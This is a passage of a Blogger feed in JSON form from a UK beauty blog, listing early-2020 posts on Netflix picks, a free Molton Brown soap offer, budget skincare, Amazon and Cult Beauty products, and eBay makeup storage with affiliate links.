large;\"\u003EThere are some gems here, so I\u0026#39;ve listed my own personal favourites at the bottom of this post if you\u0026#39;re interested. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3537473218320779601\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html","title":"40+ Movies and Documentaries on Netflix To Suit Every Mood"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s72-c\/best-netflix-movies-documentaries-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2532829287929547116"},"published":{"$t":"2020-03-21T14:42:00.000+00:00"},"updated":{"$t":"2020-03-21T15:28:31.705+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hand washing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"molton brown"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soap"}],"title":{"type":"text","$t":"FREE Molton Brown Ultra Pure Milk Soap Offer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s1600\/Molton-brown-free-soap-coronavirus-offer.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EJust wanted to write a quick post that I think could help a few people in these difficult times. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAlthough I will be getting back into blogging, in a way that feels genuine and helpful soon - once I think of appropriate and fitting blog posts ideas! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDgQ7nl964KyjZkewkZFAdnjQ5IT4MTY0gIdyPRp_ncjYLu6ArN8AsMxYjZYfge0fPLWq0DHDq6IzknzhUUvsid-yZ7269hiPbTme9i7jmDa1IhfCWGn8eRmXA_hc2FYkNjG2VYfRi1A\/s400\/free-molton-Brown-Ultra-Pure-Milk-Wrapped-Soap.jpg\" width=\"400\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnyway, onto the pretty generous offer from Molton Brown! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2532829287929547116\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html","title":"FREE Molton Brown Ultra Pure Milk Soap Offer"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s72-c\/Molton-brown-free-soap-coronavirus-offer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1807258097399731895"},"published":{"$t":"2020-03-04T09:00:00.000+00:00"},"updated":{"$t":"2020-03-04T09:00:03.914+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackheads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The No-Spend Professional Skin Care Tip Everyone Should Know "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1210\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s1600\/top-skin-care-tip-no-spend.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhile it would be easy to drop a list of skin care products into a blog post and tell you how amazingly well they worked for me and therefore you should maybe give them a try, the reality is we are all becoming more savvy spenders by the day. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom using up products we own before buying more, to no-spend goals and of course opting for skincare dupes to save a little hard-earned money; I think it\u0026#39;s safe to say the days of makeup and skincare hauls are over. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo with this very much in mind, I wanted to share one of the hottest skincare tips with you that really is foolproof for all skincare type and doesn\u0026#39;t cost a dime! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1807258097399731895\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html","title":"The No-Spend Professional Skin Care Tip Everyone Should Know "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s72-c\/top-skin-care-tip-no-spend.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-613839358413990973"},"published":{"$t":"2020-02-11T09:00:00.000+00:00"},"updated":{"$t":"2020-02-11T09:00:00.942+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan skincare"}],"title":{"type":"text","$t":"Aldi Lacura Skincare: What's New for 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1355\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s1600\/whats-new-aldi-lacura-skincare-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAldi is fast becoming my go-to for new makeup and skincare. It rivals quite a few larger beauty brands and it\u0026#39;s very budget-friendly!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d talk through the newest Lacura launches as they have just dropped a new all-vegan range with prices starting from £1.99.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/613839358413990973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html","title":"Aldi Lacura Skincare: What's New for 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s72-c\/whats-new-aldi-lacura-skincare-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7524999698054017527"},"published":{"$t":"2020-01-29T09:00:00.000+00:00"},"updated":{"$t":"2020-01-29T09:00:09.269+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s1600\/Amazon-best-selling-beauty-products-2020.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAmazon is pretty much a go-to for everything now, including makeup! But while the beauty department is still a chaotic mishmash there are endless drugstore products to unbranded skincare and accessories to discover making it feel like an Aladdin\u0026#39;s cave rather than a jumbled mess!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d delve in after re-purchasing one of Amazon\u0026#39;s bestselling makeup products last week and share with you six of the best selling beauty products on Amazon right now! Some products I really didn\u0026#39;t expect to be as loved and purchased as they are.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7524999698054017527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html","title":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s72-c\/Amazon-best-selling-beauty-products-2020.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8954267216295438114"},"published":{"$t":"2020-01-18T09:00:00.000+00:00"},"updated":{"$t":"2020-01-18T09:00:05.427+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"}],"title":{"type":"text","$t":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s1600\/cult-beauty-starter-kit-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EA quick weekend post today to share the release of the 2nd \u003Ca href=\"https:\/\/t.co\/zWpLpwVY97\" rel=\"nofollow\" target=\"_blank\"\u003ECult Beauty Starter Kit\u003C\/a\u003E! I snapped this up (with slightly different products) last year and I was beyond impressed with it, so I had to share the details of the new kit with you! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8954267216295438114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html","title":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s72-c\/cult-beauty-starter-kit-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8568223146992000532"},"published":{"$t":"2020-01-17T09:00:00.000+00:00"},"updated":{"$t":"2020-01-17T09:00:09.550+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"}],"title":{"type":"text","$t":"Best New eBay Makeup Storage Solutions 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt's been a while since I shared the latest and best makeup storage organizers and since I've been upgrading a few acrylics makeup storage drawers of my own I thought it was a good time to share what's new - there's a lot!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFrom the most gorgeous flat lay-style makeup bag I've come across to large makeup storage on a budget and even a few amazing travel makeup bag options. I really feel this post shows how much makeup storage has evolved in the last year and I'm\u003Ci\u003E so\u003C\/i\u003E here for it! Hope you find a few bargain items from this little lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWwj5Ip05JXRExep2W19h6tNv117YYELMH_tAhTNi1b97jY4Lc_c3EffZSG8l1kW3dt4uIXwn_VZbv6jq89SpADZUImGJrfvS9D1igp7epo3YWrFyYlZ0IEXBqAcGOUhw0aWkZeWPEvU\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EVelvet Portable Flat Lay Makeup Bag - £4.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Velvet-Portable-Makeup-Drawstring-Bag-Storage-Travel-Pouch-Cosmetic-Make-up-Bag\/352914432945?hash=item522b56e3b1%3Am%3Am-xuUx219VFhzQnv-zLIwzA\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFlat lay makeup pouches are 100% the new makeup storage trend and I for one am here for them! Simply explained it's a drawstring makeup pouch that fully opens to layout as a flat circle meaning you can have all your makeup spread out and then gather back up into the bag with a pull of two drawstrings.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI love this idea and design but I can't say I'm a fan on the waterproof type material they are often made from. However, I did manage to find this stunning velvet makeup pouch that comes in 7 different colours and looks so pretty!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhite Acrylic Large Makeup Desk Tidy - £8.79 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Tidy-Storage-Box-Wooden-Organiser-Holder\/153758137908?_trkparms=ispr%3D1\u0026amp;hash=item23ccb2fe34%3Am%3AmByjA0sL7QSE6Jt8mVT63tw\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJCZ6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJC